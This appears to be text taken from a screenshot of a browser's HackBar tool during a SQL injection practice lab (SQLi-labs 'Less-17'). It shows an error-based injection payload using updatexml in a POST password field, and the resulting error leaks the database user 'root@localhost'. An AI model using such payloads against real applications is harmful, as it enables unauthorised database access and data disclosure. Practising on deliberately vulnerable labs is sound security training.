 New Password :
Submit
XPATH syntax error: '~root@localhost~'
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.6.246:8080/Less-17/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
passwd=1' or updatexml(1,concat(0x7e,user(),0x7e),1)#&submit=Submit&uname=0
Name
Origin
Name
Content-Type
Name